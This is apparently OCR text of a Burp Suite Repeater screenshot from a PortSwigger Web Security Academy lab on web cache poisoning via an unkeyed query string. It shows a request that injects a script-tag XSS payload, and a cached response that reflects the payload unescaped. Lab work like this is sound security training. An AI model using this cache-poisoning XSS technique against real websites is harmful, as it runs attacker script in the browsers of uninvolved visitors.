 Burp Project Intruder Repeater Window Help Turbo Intruder Param Miner Burp Suite Professional v2022.3.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: https://ac821f081f949dbfc0dd5c7300a50022.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 GET /?evil='/><script>alert(1)</script> HTTP/1.1
2 Host: ac821f081f949dbfc0dd5c7300a50022.web-security-academy.net
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101", "Microsoft
Edge";v="101"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.4951.41 Safari/537.36 Edg/101.0.1210.32
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
18 Connection: close
19
20
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=35
4 Age: 3
5 X-Cache: hit
6 Connection: close
7 Content-Length: 8343
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet
>
13 <link href=/resources/css/labsBlog.css rel=stylesheet>
14 <link rel="canonical" href='
//ac821f081f949dbfc0dd5c7300a50022.web-security-academy.net/?evil='/>
<script>
alert(1)
</script>
'/>
15 <title>
&#87;&#101;&#98;&#32;&#99;&#97;&#99;&#104;&#101;&#32;&#112;&#111;&#10
5;&#115;&#111;&#110;&#105;&#110;&#103;&#32;&#118;&#105;&#97;&#32;&#97
;&#110;&#32;&#117;&#110;&#107;&#101;&#121;&#101;&#100;&#32;&#113;&#11
7;&#101;&#114;&#121;&#32;&#115;&#116;&#114;&#105;&#110;&#103;
</title>
16 </head>
17 <body>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
Web cache poisoning via an unkeyed query string
</h2>
25 <a class=link-back href='
https://portswigger.net/web-security/web-cache-poisoning/exploi
ting-implementation-flaws/lab-web-cache-poisoning-unkeyed-query
'>
26 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
27 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg
' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
28 <g>
29 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30
15.1,15'>
</polygon>
30 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8
Search... 0 matches
Inspector
Selection 12
Selected text
X-Cache: hit
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 17
Response Headers 6
Done 8,492 bytes | 255 millis